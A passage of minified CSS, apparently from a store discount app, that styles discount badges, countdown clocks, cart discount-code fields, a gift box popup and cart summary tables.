.limoniapps-discountninja-badge-inner{line-height:initial;height:100%;display:flex;align-items:center;justify-content:center;border-radius:50%}.limoniapps-discountninja-badge[data-style="rectangle"].small{width:64px;height:24px}.limoniapps-discountninja-badge[data-style="rectangle"].medium{width:96px;height:32px}.limoniapps-discountninja-badge[data-style="rectangle"].large{width:128px;height:40px}.limoniapps-discountninja-badge[data-style="rectangle"] .limoniapps-discountninja-badge-inner{line-height:unset;height:100%;display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-small{top:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-medium{top:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-large{top:-16px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-small{right:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-medium{right:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-large{right:-16px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-small{left:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-medium{left:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-large{left:-16px}.limoniapps-discountninja-hidethirdpartybadges .saso-offer-badge-content{display:none}.limoniapps-discountninja-cart-item-variant{display:none}.limoniapps-discountninja-cart-discountcode-wrapper{display:block!important}.limoniapps-countdownclock-container{display:inline-block}.limoniapps-trigger-button-badge{position:fixed;border:1px solid #000;text-align:center;vertical-align:middle;z-index:99950;height:50px;font-size:1.12em;box-shadow:0 2px 10px rgba(0,0,0,.2);box-sizing:content-box;transition:all .3s ease}.limoniapps-trigger-button-badge.limoniapps-bg-1{background-color:#fff}.limoniapps-trigger-button-badge.limoniapps-bg-2{background-color:#eee}.limoniapps-trigger-button-badge.limoniapps-bg2{background-color:#07c25f}.limoniapps-trigger-button-badge .limoniapps-minimal-box:hover{cursor:pointer}.limoniapps-trigger-button-badge .limoniapps-subtle-box{display:none;text-align:center;flex-direction:row}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info{padding-top:15px;flex-grow:1;position:relative;min-width:280px;display:flex;flex-direction:column}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-action{padding:10px 15px}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-action .limoniapps-action-btn{padding:10px;outline:0;font-size:0.88em;border-radius:3px;cursor:pointer;width:100%}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-image{min-width:120px;display:inline-block;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-close{position:absolute;font-size:1.25em;padding:0;height:30px;width:30px;line-height:29px;top:0;border-width:0;color:rgba(0,0,0,.7);border-top-right-radius:5px;outline:0;z-index:2}.limoniapps-trigger-button-badge .limoniapps-icon{height:50px}.limoniapps-trigger-button-badge .limoniapps-icon img{width:50px;height:50px}.limoniapps-trigger-button-badge .limoniapps-image{height:120px}.limoniapps-trigger-button-badge .limoniapps-image img{width:120px;height:120px}.limoniapps-trigger-button-badge.left-top .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.left-middle .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.left-bottom .limoniapps-subtle-box .limoniapps-info .limoniapps-close{top:0;left:0}.limoniapps-trigger-button-badge.right-top .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.right-middle .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.right-bottom .limoniapps-subtle-box .limoniapps-info .limoniapps-close{top:0;right:0}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-close:hover{color:#000;cursor:pointer}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-title{font-weight:700;font-size:1em;margin:0 0 5px 0;padding:0 15px}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-description{font-size:0.88em;margin-bottom:15px;padding:0 15px;flex-grow:1}.limoniapps-trigger-button-badge.limoniapps-subtled{height:auto;max-height:1000px;width:400px;max-width:100%}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box{display:flex;position:relative}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-minimal-box{display:none}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box .limoniapps-info .limoniapps-promotion-intro,.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box .limoniapps-info .limoniapps-response{position:absolute;height:100%;width:100%;top:0;z-index:1;padding-top:15px;display:flex;flex-direction:column}.limoniapps-trigger-button-badge.limoniapps-subtled.limoniapps-submitted .limoniapps-subtle-box .limoniapps-info .limoniapps-promotion-intro{display:none}.limoniapps-trigger-button-badge.limoniapps-subtled:not(.limoniapps-submitted) .limoniapps-subtle-box .limoniapps-info .limoniapps-response{display:none}.limoniapps-trigger-button-badge .limoniapps-minimal-box{display:flex;height:100%;width:100%;white-space:nowrap;align-items:center;justify-content:center}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-icon{height:50px;width:50px;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-title-pane{display:flex;align-items:center;justify-content:center;height:50px;flex-grow:1;overflow:hidden}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-title-pane .limoniapps-title{padding:0 15px}.limoniapps-trigger-button-badge.minimized:not(.limoniapps-subtled){width:50px}.limoniapps-trigger-button-badge.maximized:not(.limoniapps-subtled){width:250px}.limoniapps-trigger-button-badge.minimized .limoniapps-minimal-box .limoniapps-title-pane{width:0}.limoniapps-trigger-button-badge.maximized .limoniapps-minimal-box .limoniapps-title-pane{width:200px}.right-top{right:44px;top:70px;border-right-width:0}.right-middle{right:44px;top:50%;margin-top:-25px;border-right-width:0}.right-bottom{right:44px;bottom:70px;border-right-width:0}.left-bottom{left:44px;bottom:70px;border-left-width:0}.left-bottom .limoniapps-minimal-box,.left-bottom .limoniapps-subtle-box{flex-direction:row-reverse}.left-middle{left:44px;top:50%;margin-top:-25px;border-left-width:0}.left-middle .limoniapps-minimal-box,.left-middle .limoniapps-subtle-box{flex-direction:row-reverse}.left-top{left:44px;top:70px;border-left-width:0}.left-top .limoniapps-minimal-box,.left-top .limoniapps-subtle-box{flex-direction:row-reverse}.limoniapps-trigger-button-badge .limoniapps-minimal-box{position:relative}@media(max-width:400px){.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info{min-width:calc(100vw - 120px)}}.limoniapps-discountninja-countdownclock-digit-wrapper{font-size:16px;box-sizing:border-box;display:inline-block}.limoniapps-discountninja-cartdiscountfield-wrapper,.limoniapps-discountninja-cartdiscountfield-placeholder{margin-bottom:20px;display:block;text-align:right;font-size:16px;box-sizing:border-box}.limoniapps-discountninja-cartdiscountfield-placeholder p{margin:0;padding:0}.limoniapps-discountninja-cartdiscountfield-inputandbutton{display:inline-flex;width:100%;justify-content:flex-end}.limoniapps-discountninja-cartdiscountfield-discountcodes{display:block;text-align:right;margin-top:5px}.limoniapps-discountninja-cartdiscountfield-feedback{text-align:right;display:flex;justify-content:flex-end;justify-items:flex-end;align-items:center;align-content:center}input.limoniapps-discountninja-cartdiscountfield-apply.disabled,button.limoniapps-discountninja-cartdiscountfield-apply.disabled{pointer-events:none;opacity:.5}[limoniapps-discountninja-cartdiscountfield-tooltip]:before{content:attr(limoniapps-discountninja-cartdiscountfield-tooltip);position:absolute;opacity:0;transition:opacity .3s;text-align:center;width:300px;padding:10px;color:#fff;font-family:"-apple-system","BlinkMacSystemFont","San Francisco","Roboto","Segoe UI","Helvetica Neue","sans-serif";font-weight:400;border-radius:6px}[limoniapps-discountninja-cartdiscountfield-tooltip]:hover:before{opacity:1;background:#555;margin-top:-80px;margin-left:-200px}.limoniapps-discountninja-presuffix.prefix{margin-right:15px;padding-top:2px;padding-bottom:2px;padding-right:2px;padding-left:2px;height:26px}.limoniapps-discountninja-presuffix.prefix.small{padding-top:2px;padding-bottom:2px;padding-right:5px;padding-left:5px;height:26px}.limoniapps-discountninja-presuffix.prefix.medium{padding-top:5px;padding-bottom:5px;padding-right:10px;padding-left:10px;height:32px}.limoniapps-discountninja-presuffix.prefix.large{padding-top:7px;padding-bottom:7px;padding-right:15px;padding-left:15px;height:36px}.limoniapps-discountninja-presuffix.prefix.xlarge{padding-top:10px;padding-bottom:10px;padding-right:20px;padding-left:20px;height:42px}.limoniapps-discountninja-presuffix.suffix{margin-left:15px;padding-top:2px;padding-bottom:2px;padding-right:2px;padding-left:2px;height:26px}.limoniapps-discountninja-presuffix.suffix.small{padding-top:2px;padding-bottom:2px;padding-right:5px;padding-left:5px;height:26px}.limoniapps-discountninja-presuffix.suffix.medium{padding-top:5px;padding-bottom:5px;padding-right:10px;padding-left:10px;height:32px}.limoniapps-discountninja-presuffix.suffix.large{padding-top:7px;padding-bottom:7px;padding-right:15px;padding-left:15px;height:36px}.limoniapps-discountninja-presuffix.suffix.xlarge{padding-top:10px;padding-bottom:10px;padding-right:20px;padding-left:20px;height:42px}.limoniapps-discountninja-presuffix.superscript{margin-top:-40px}.limoniapps-discountninja-discountedprice{display:flex;align-items:center;white-space:nowrap;flex-wrap:wrap;flex-direction:row;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse{flex-direction:row-reverse;align-items:baseline}.limoniapps-discountninja-discountedprice.limoniapps-layout-column{flex-direction:column;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse{flex-direction:column-reverse;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-left,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-left{justify-content:flex-start;justify-items:flex-start}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-center,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-center{justify-content:center;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-right,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-right{justify-content:flex-end;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-left,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-left{align-content:flex-start;align-items:flex-start}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-center,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-center{align-content:center;align-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-right,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-right{align-content:flex-end;align-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-customformat span{display:inline}.limoniapps-discountninja-align-left .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:flex-start;justify-items:flex-start}.limoniapps-discountninja-align-center .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:center;justify-items:center}.limoniapps-discountninja-align-right .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:flex-end;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-shortcode.limoniapps-discountninja-shortcode-original_price,.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-shortcode.limoniapps-discountninja-shortcode-discounted_price,.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-presuffix.suffix{margin-left:0}.limoniapps-discountninja-shortcode-discounted_price+.limoniapps-discountninja-shortcode-original_price,.limoniapps-discountninja-shortcode-original_price+.limoniapps-discountninja-shortcode-discounted_price,.limoniapps-discountninja-shortcode-discounted_subtotal,.limoniapps-discountninja-shortcode-subtotal{margin-left:7px}.limoniapps-discountninja-product-label+.limoniapps-discountninja-shortcode{margin-left:5px}.limoniapps-discountninja-hide-original-price .limoniapps-discountninja-shortcode-original_price{display:none}.limoniapps-discountninja-presuffix{display:flex;align-items:center;box-sizing:border-box}.limoniapps-discountninja-cartdiscountfield-discountcode{display:inline-block;border-radius:4px;background-color:rgba(113,113,113,.11);color:#717171;font-size:0.88em;line-height:14px;padding:10px;overflow:hidden;cursor:default}.limoniapps-discountninja-cartdiscountfield-discountcode.limoniapps-discountninja-discountcode-invalid{text-decoration-line:line-through;color:#71717160}.limoniapps-discountninja-cartdiscountfield-discountcode.limoniapps-discountninja-discountcode-notremoveable .limoniapps-discountninja-cartdiscountfield-discountcode-close{display:none}.limoniapps-discountninja-cartdiscountfield-discountcode-close{stroke:rgba(113,113,113,.9);width:12px;height:12px;vertical-align:middle;fill:currentColor;margin-left:10px;cursor:pointer}.limoniapps-discountninja-cartdiscountfield-discountcode-code{text-transform:uppercase}.limoniapps-discountninja-promotioncard-productpage p{margin:0}#LimoniApps-DiscountNinja-Checkout .limoniapps-content{display:table;min-height:150px;width:300px;border:0;border-radius:5px}#LimoniApps-DiscountNinja-Checkout .limoniapps-popup-vertical-align-center{vertical-align:middle}#LimoniApps-DiscountNinja-Checkout .limoniapps-body{padding-left:20px;padding-right:20px;display:table-cell;vertical-align:middle}#LimoniApps-DiscountNinja-Checkout-Dots{position:absolute!important;font-size:3.12em!important;line-height:50px!important;color:rgba(0,0,0,.3)!important;bottom:30px!important;left:130px!important}#LimoniApps-DiscountNinja-Checkout p{color:#3a3a3a}svg.limoniapps-discountninja-icon-discount{height:16px;width:16px;padding-top:3px}.limoniapps-discountninja-cart-subtotal-comment p,.limoniapps-discountninja-cart-product-comment p{margin:0}.limoniapps-discountninja-cart-item-quantity{display:inherit}.limoniapps-discountninja-cart-item-quantity.limoniapps-table-cell{display:table-cell}.limoniapps-discountninja-cart-item-quantity-hide{visibility:hidden}.limoniapps-discountninja-cart-item-quantity-disable{cursor:not-allowed}.limoniapps-discountninja-cart-item-quantity-disable span,.limoniapps-discountninja-cart-item-quantity-disable button,.limoniapps-discountninja-cart-item-quantity-disable a,.limoniapps-discountninja-cart-item-quantity-disable div{pointer-events:none;color:#aaa!important}.limoniapps-discountninja-cart-item-quantity-disable input,.limoniapps-discountninja-cart-item-quantity-disable select{pointer-events:none;color:#aaa!important;background-color:#eee!important}[data-la-dn-cart-item-isdiscounted="true"] [data-la-dn-cart-item-hide-if-isdiscounted]{display:none}[data-la-dn-cart-item-show-dynamic-pricing="true"] [data-la-dn-cart-item-hide-if-dynamic-pricing-isshown]{display:none}[data-la-dn-cart-item-show-cart-text="true"] [data-la-dn-cart-item-hide-if-cart-text-isshown]{display:none}[data-la-dn-cart-item-row][data-la-dn-cart-item-show-dynamic-pricing='false'] [data-la-dn-cart-item-product-price],[data-la-dn-cart-item-row][data-la-dn-cart-item-show-dynamic-pricing='false'] [data-la-dn-cart-item-line-price]{display:none}[data-la-dn-cart-item-row][data-la-dn-cart-item-show-cart-text='false'] [data-la-dn-cart-item-text]{display:none}input.limoniapps-discountninja-cart-item-quantity-disable{pointer-events:none;color:#aaa!important}input.limoniapps-discountninja-cart-item-quantity-disable::-webkit-outer-spin-button,input.limoniapps-discountninja-cart-item-quantity-disable::-webkit-inner-spin-button,.limoniapps-discountninja-cart-item-quantity-disable input::-webkit-outer-spin-button,.limoniapps-discountninja-cart-item-quantity-disable input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}input.limoniapps-discountninja-cart-item-quantity-disable[type=number],.limoniapps-discountninja-cart-item-quantity-disable input[type=number]{-moz-appearance:textfield}.limoniapps-discountninja-align-center .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right .limoniapps-discountninja-discountedprice{justify-content:right}input.limoniapps-discountninja-cartdiscountfield-input,input[type='text'].limoniapps-discountninja-cartdiscountfield-input{font-size:.8em;height:45px;min-width:unset;line-height:unset;cursor:text;outline:0;box-shadow:none}input.limoniapps-discountninja-cartdiscountfield-apply,input[type='button'].limoniapps-discountninja-cartdiscountfield-apply,button.limoniapps-discountninja-cartdiscountfield-apply,button[type='button'].limoniapps-discountninja-cartdiscountfield-apply{font-size:.8em;height:45px;min-width:unset;line-height:unset;cursor:pointer;outline:0;box-shadow:none}.limoniapps-giftbox-button{position:fixed;z-index:10000}.limoniapps-giftbox-button.limoniapps-right-bottom{right:30px;bottom:30px}.limoniapps-giftbox-button.limoniapps-left-bottom{left:30px;bottom:30px}.limoniapps-giftbox-button.limoniapps-right-top{right:30px;top:30px}.limoniapps-giftbox-button.limoniapps-left-top{left:30px;top:30px}.limoniapps-giftbox-button.limoniapps-giftbox-button-sm{height:40px;width:40px}.limoniapps-giftbox-button.limoniapps-giftbox-button-md{height:60px;width:60px}.limoniapps-giftbox-button.limoniapps-giftbox-button-lg{height:80px;width:80px}.limoniapps-giftbox-button .limoniapps-icon{position:absolute}.limoniapps-giftbox-button .limoniapps-icon-collapsed{height:30px}.limoniapps-giftbox-button .limoniapps-icon-open{opacity:1;transform:rotate(0deg);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed .limoniapps-icon-open{opacity:0;transform:rotate(-30deg);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button .limoniapps-icon-collapsed{opacity:0;transform:rotate(30deg) scale(0);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed .limoniapps-icon-collapsed{opacity:1;transform:rotate(0deg) scale(1);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button .limoniapps-giftbox{position:fixed;background-color:#fff;overflow:hidden;top:0;left:0;right:0;bottom:0;animation-duration:1s;animation-fill-mode:both;-webkit-animation-duration:.5s;-webkit-animation-fill-mode:both;max-height:100vh;width:100%;z-index:2;display:flex;flex-direction:column}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-animation-done .limoniapps-giftbox{display:none}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed):not(.limoniapps-animation-done) .limoniapps-giftbox{opacity:0}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header{padding:15px 50px 15px 20px;border-bottom:1px solid #eee;display:flex;align-items:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close{font-size:1.88em;position:absolute;right:10px;border-radius:3px;padding:2px 15px 5px 15px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:active,.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:focus,.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:hover{background-color:rgba(0,0,0,.1)}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details{flex:1}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details .limoniapps-title{font-size:1em;font-weight:600}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details .limoniapps-subtitle{margin-top:5px;font-size:0.75em}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-list{padding:0 10px;border-bottom:10px solid #fff;overflow-y:auto}.limoniapps-giftbox-button .limoniapps-list-item{flex:1;display:flex;flex-direction:row;border:1px solid #eee;padding:10px;border-radius:5px;margin-top:10px}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-img-container{width:65px;display:flex;flex-direction:column}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-img-container img{width:100%}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details{flex:1;padding-left:15px}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details .limoniapps-item-title{font-weight:600}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details .limoniapps-item-description{font-size:0.75em}@keyframes fadeInUp{from{transform:translate3d(0,40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes fadeInUp{from{transform:translate3d(0,40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@keyframes fadeOutUp{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,-40px,0);opacity:0}}@-webkit-keyframes fadeOutUp{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,-40px,0);opacity:0}}@keyframes fadeInDown{from{transform:translate3d(0,-40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes fadeInDown{from{transform:translate3d(0,-40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@keyframes fadeOutDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,40px,0);opacity:0}}@-webkit-keyframes fadeOutDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,40px,0);opacity:0}}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-right-bottom .limoniapps-giftbox,.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-left-bottom .limoniapps-giftbox{display:flex;animation-name:fadeInUp;-webkit-animation-name:fadeInUp}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-right-top .limoniapps-giftbox,.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-left-top .limoniapps-giftbox{display:flex;animation-name:fadeInDown;-webkit-animation-name:fadeInDown}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-right-bottom .limoniapps-giftbox,.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-left-bottom .limoniapps-giftbox{animation-name:fadeOutDown;-webkit-animation-name:fadeOutDown}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-right-top .limoniapps-giftbox,.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-left-top .limoniapps-giftbox{animation-name:fadeOutUp;-webkit-animation-name:fadeOutUp}.limoniapps-giftbox-button .limoniapps-notification-count{position:absolute;right:-2px;width:20px;height:20px;display:flex;font-size:0.69em;line-height:11px;align-items:center;justify-content:center;color:#fff;border-radius:50%;background:#f00;z-index:1}.limoniapps-giftbox-button.limoniapps-right-bottom .limoniapps-notification-count,.limoniapps-giftbox-button.limoniapps-left-bottom .limoniapps-notification-count{top:-2px}.limoniapps-giftbox-button.limoniapps-right-top .limoniapps-notification-count,.limoniapps-giftbox-button.limoniapps-left-top .limoniapps-notification-count{bottom:-2px}.limoniapps-giftbox-button .limoniapps-giftbox-trigger{height:100%;width:100%;position:absolute;top:0;left:0;display:flex;justify-content:center;align-items:center;cursor:pointer;background-color:#fff;border-radius:50%;box-shadow:rgba(0,0,0,.1) 0 1px 8px 0}@media(min-width:576px){.limoniapps-giftbox-button .limoniapps-giftbox{border-radius:8px;box-shadow:rgba(0,0,0,.16) 0 5px 40px;max-height:330px;width:300px;position:absolute}.limoniapps-giftbox-button.limoniapps-right-bottom .limoniapps-giftbox{bottom:calc(100% + 30px);right:0;left:auto;top:auto}.limoniapps-giftbox-button.limoniapps-left-bottom .limoniapps-giftbox{bottom:calc(100% + 30px);left:0;right:auto;top:auto}.limoniapps-giftbox-button.limoniapps-right-top .limoniapps-giftbox{top:calc(100% + 30px);right:0;left:auto;bottom:auto}.limoniapps-giftbox-button.limoniapps-left-top .limoniapps-giftbox{top:calc(100% + 30px);left:0;right:auto;bottom:auto}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-title{text-align:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-subtitle{text-align:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header{padding:20px}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close{display:none}}.limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced,.limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced{display:inline-block;text-align:right}.limoniapps-discountninja-productprice-replaced p{margin:0}.limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage{width:100%}.limoniapps-discountninja-subtotalcomment-summary-table{width:100%;text-align:right;display:inline-block;font-size:16px;box-sizing:border-box}.limoniapps-discountninja-subtotalcomment-summary-header{padding:10px;text-align:left}.limoniapps-discountninja-subtotalcomment-summary-body{padding:10px;text-align:left}.limoniapps-discountninja-subtotalcomment-summary-body-row{text-align:right}.limoniapps-discountninja-subtotalcomment-summary-footer{padding:10px;text-align:left}.limoniapps-discountninja-cartdiscountfield-footer{border-bottom:1px dashed;display:inline-block;cursor:help;position:relative;height:20px}.limoniapps-discountninja-cartdiscountfield-footer-onhover{width:200px;min-height:75px;padding:10px;background-color:#333;color:#fff;border-radius:5px;margin-top:10px;position:absolute}.limoniapps-discountninja-cartdiscountfield-footer-onhover p{color:#fff;line-height:16px}.limoniapps-discountninja-cartdiscountfield-link{text-decoration-line:underline;cursor:pointer}.limoniapps-discountninja-promotioncard-productpage p{color:unset;line-height:unset}.limoniapps-discountninja-drawercart-root.limoniapps-discountninja-zindex{z-index:99980}.limoniapps-discountninja-drawercart-wrapper.limoniapps-discountninja-zindex{z-index:99970}.limoniapps-discountninja-cart-item-product-price{display:inline-block}.limoniapps-discountninja-cart-item-line-price{display:inline-block}.limoniapps-discountninja-cart-item-product-price.limoniapps-table-cell,.limoniapps-discountninja-cart-item-line-price.limoniapps-table-cell{display:table-cell}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-left,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-left{text-align:left}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-right,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-right{text-align:right}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-center,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-center{text-align:center}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-left .limoniapps-discountninja-discountedprice,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-left .limoniapps-discountninja-discountedprice{align-items:start}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-right .limoniapps-discountninja-discountedprice,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-right .limoniapps-discountninja-discountedprice{align-items:end}.limoniapps-discountninja-drawercart-root .limoniapps-discountninja-subtotalcomment-summary-table{width:100%}.limoniapps-discountninja-spinner{display:inline-flex;border-radius:50%;height:20px;width:20px;margin-right:10px;min-width:20px;min-height:20px;border:3px solid rgba(150,150,150,.2);border-left:3px solid #969696;-webkit-animation:limoniapps-discountninja-spinner-animation 1.2s infinite linear;animation:limoniapps-discountninja-spinner-animation 1.2s infinite linear}@-webkit-keyframes limoniapps-discountninja-spinner-animation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes limoniapps-discountninja-spinner-animation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.limoniapps-discountninja-buynowbutton{display:none}.limoniapps-discountninja-cart-promotionsummary{display:flex;width:100%;flex-direction:row;justify-content:flex-end}.limoniapps-discountninja-cartsummary-table{display:table}.limoniapps-discountninja-cartsummary-row{display:table-row;vertical-align:middle}.limoniapps-discountninja-cartsummary-cell{display:table-cell;vertical-align:middle}.limoniapps-discountninja-cartsummary-cell-amount{width:100px;min-width:100px;text-align:right}.limoniapps-discountninja-cartsummary-cell-label{width:100%}html[dir="rtl"] .limoniapps-discountninja-cartsummary-cell-label{text-align:right}.limoniapps-discountninja-hidethirdpartybadges .smbdg_item,.limoniapps-discountninja-hidethirdpartybadges .sticker,.limoniapps-discountninja-hidethirdpartybadges .sale_banner{display:none}button .limoniapps-discountninja-productprice{display:inline-block}@media(max-width:501px){.limoniapps-discountninja-align-center-mobile .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left-mobile .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right-mobile .limoniapps-discountninja-discountedprice{justify-content:right}}@media(min-width:502px){.limoniapps-discountninja-align-center-desktop .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left-desktop .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right-desktop 